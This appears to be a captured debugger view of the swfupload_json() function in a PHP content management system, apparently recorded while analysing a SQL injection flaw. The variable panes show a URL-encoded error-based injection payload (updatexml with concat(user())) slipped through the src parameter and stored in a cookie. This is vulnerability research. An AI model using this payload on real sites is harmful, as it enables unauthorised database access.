 239 public function swfupload_json() {
240 $arr['aid'] = intval($_GET['aid']); $arr: {aid => 1, src => "%26id=%27andupdatexml%281%2Cconcat%281%2C%28user%28%29%29%29%2C1%29%23%26m%3D1%26modelid%3D1%26catid%3D1%26f%3DTao", filenam
241 $arr['src'] = safe_replace(trim($_GET['src']));
242 $arr['filename'] = urlencode(safe_replace($_GET['filename'])); $_GET: {m => "attachment", c => "attachments", a => "swfupload_json", aid => "1", src => "%26id=%*27%20and%20updatexml%
243 $json_str = json_encode($arr); $arr: {aid => 1, src => "%26id=%27andupdatexml%281%2Cconcat%281%2C%28user%28%29%29%29%2C1%29%23%26m%3D1%26modelid%3D1%26catid%3D1%26f%3DTao", filename
244 $att_arr_exist = param::get_cookie('att_json'); $att_arr_exist: ""
245 $att_arr_exist_tmp = explode( separator: '||', $att_arr_exist); $att_arr_exist_tmp: {""}[1]
246 if(is_array($att_arr_exist_tmp) && in_array($json_str, $att_arr_exist_tmp)) { $att_arr_exist_tmp: {""}[1]
247 return true;
248 } else {
249 $json_str = $att_arr_exist ? $att_arr_exist.'||'.$json_str : $json_str; $att_arr_exist: "" $json_str: "{"aid":1,"src":"%26id=%27andupdatexml%281%2Cconcat%281%2C%28user%28%29%29%
250 param::set_cookie('att_json',$json_str);
251 return true;
252 }
253 }
254
attachments › swfupload_json()
Variables
Watches
$arr = {array} [3]
$att_arr_exist = ""
$att_arr_exist_tmp = {array} [1]
$json_str = "{"aid":1,"src":"%26id=%27andupdatexml%281%2Cconcat%281%2C%28
$this = {attachments} [8]
$_GET = {array} [5]
->swfuploa
func:{D:\w
on->init()
on->__cons
s()
ass()
$arr = {array} [3]
aid = {int} 1
src = "%26id=%27andupdatexml%281%2Cconcat%281%2C%28user%28%29%29%29%2C1%29%23%26m%3D1%26modelid%3D1%26catid%3D1%26f%3DTao"
filename = ""